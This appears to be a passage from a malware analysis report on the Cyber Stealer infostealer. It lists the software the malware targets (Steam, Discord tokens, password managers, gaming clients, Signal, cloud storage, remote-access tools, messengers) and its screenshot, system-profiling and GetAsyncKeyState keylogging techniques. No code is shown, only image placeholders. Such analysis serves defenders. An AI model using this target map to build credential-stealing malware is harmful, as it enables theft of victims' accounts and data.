
Steam is targeted next by the malware, which opens the registry key at HKCU\Software\Valve\Steam to retrieve the file path for Steam. This is followed by searching for Steam configuration files and copying them for exfiltration.


Discord stores a token that authenticates the user. This token is parsed/decrypted/harvested by Cyber Stealer as shown in the following figures.


Several password managers are targeted next, including LastPass, 1Password, Dashlane, KeePass, Bitwarden, AI Roboform, NordPass, Keeper, Password Safe, and Sticky Password. This involves enumerating directories and files matching patterns of interest likely to contain credentials or other sensitive data.

Cyber Stealer targets gaming clients next, including Epic Games, Battle.net, Riot Games, Minecraft, Roblox, and Steam. Each targeted gaming client has a specific handler to extract credentials.

Signal associated credentials are targeted next by enumerating matching directories and file extensions of interest.



Cloud storage associated data is targeted next, including Dropbox, Google Drive, OneDrive, MEGA, pCloud, Box, iCloud, Sync, Tresorit, and Nextcloud. Several directories are enumerated for matching patterns and files within those directories are enumerated matching important file patterns that may contain credentials or data of interest.

Credentials associated with RMM tools are targeted next, including RDP, TeamViewer, AnyDesk, VNC, SSH, RealVNC, UltraVNC, Telnet, Remmina, Radmin, Ammy Admin, and Chrome Remote Desktop. Several directories are enumerated for matching patterns and files within those directories are enumerated matching important file patterns that may contain credentials.
Messengers are targeted next, including WhatsApp, Viber, Skype, WeChat, LINE, ICQ, Pidgin, Microsoft Teams, Slack, Zoom, Wire, Threema, VK, KakaoTalk, Mattermost, RocketChat, Google Hangouts, and Google Meet.

A screenshot is then taken of the victim’s desktop for inclusion in the exfiltrated logs. Under the hood, these abstracted methods make use of several GDI/GDI+ APIs to facilitate screenshot capture.

A comprehensive snapshot of the victim machine is then built containing the PC name, username, domain, operating system, operating system version, windows license status, windows product id, uptime, IP address, MAC address, installed software, etc.

In the figure below, keylogging is achieved through calls to the Windows API GetAsyncKeyState. This function runs in the background and converts each pressed key from its virtual key code to corresponding ASCII value.
